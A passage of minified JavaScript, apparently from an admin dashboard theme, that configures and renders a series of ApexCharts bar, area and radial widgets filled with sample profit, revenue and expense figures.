Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var 